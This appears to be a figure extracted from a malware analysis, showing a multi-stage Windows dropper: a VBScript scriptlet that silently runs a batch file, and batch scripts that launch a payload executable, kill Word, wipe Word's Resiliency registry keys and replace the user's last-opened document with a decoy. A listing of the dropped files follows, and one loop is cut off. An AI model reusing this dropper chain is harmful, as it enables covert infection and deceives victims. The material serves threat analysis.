 <?XML version="1.0"?>
<scriptlet>
<registration
description="fjzmpcjvqp"
progid="fjzmpcjvqp"
version="1.00"
classid="{204774CF-D251-4F02-855B-2BE70585184B}"
remotable="true"
>
</registration>
①
<script language="VBScript">
<![CDATA[
Set huilo = CreateObject("WScript.Shell")
huilo.Run Chr(33*3) & "Md /C %tmP%\tAsK.bAt",0,True
Set huilo = nOthinG
]]>
</script>
</scriptlet>
ECHO OFF
set intruder="%TMp%\block.txt"
IF EXIST %intruder% (exit) ELSE (set intruder="%TMp%\block.txt"
& copy NUL %intruder% & start /b %TeMp%\2nd.bat)
②
exit
ECHO OFF
TIMEOUT 1
③
start %TeMp%\Exe.Exe
set "App=winword.exe"
TASKKILL /F /IM %App%
reg delete HKEY_CURRENT_USER\Software\Microsoft\Office\8.0\Word\Resiliency /f
reg delete HKEY_CURRENT_USER\Software\Microsoft\Office\9.0\Word\Resiliency /f
reg delete HKEY_CURRENT_USER\Software\Microsoft\Office\10.0\Word\Resiliency /f
reg delete HKEY_CURRENT_USER\Software\Microsoft\Office\11.0\Word\Resiliency /f
reg delete HKEY_CURRENT_USER\Software\Microsoft\Office\12.0\Word\Resiliency /f
reg delete HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency /f
reg delete HKEY_CURRENT_USER\Software\Microsoft\Office\15.0\Word\Resiliency /f
reg delete HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Word\Resiliency /f
for /f "tokens=1* delims=\*" %%a in ('REG QUERY
"HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\8.0\Word\File MRU" /v "Item 1"')
do set "Ur=%%~b"
copy %TMp%\DeCoY.DoC "%Ur%"
for /f "tokens=1* delims=\*" %%a in ('REG QUERY
"HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\9.0\Word\File MRU" /v "Item 1"')
do set "Ur=%%~b"
copy %TMp%\DeCoY.DoC "%Ur%"
for /f "tokens=1* delims=\*" %%a in ('REG QUERY
"HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\10.0\Word\File MRU" /v "Item 1"')
do set "Ur=%%~b"
copy %TMp%\DeCoY.DoC "%Ur%"
for /f "tokens=1* delims=\*" %%a in ('REG QUERY
"HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\11.0\Word\File MRU" /v "Item 1"')
do set "Ur=%%~b"
copy %TMp%\DeCoY.DoC "%Ur%"
for /f "tokens=1* delims=\*" %%a in ('REG QUERY
Name Date modified Type Size
2nd.bat 2018-12-07 오후 5:... Windows Batch File 3 KB
④
decoy.doc 2018-12-07 오후 5:... Microsoft Office ... 32 KB
exe.exe 2018-12-07 오후 5:... Application 301
inteldriverupd1.sct 2018-12-07 오후 5:... Windows Script C... 1 KB
object_000C08B9.bin 2018-12-07 오후 5:... BIN File 3 KB
TasK.BaT 2018-12-07 오후 5:... Windows Batch File 1 KB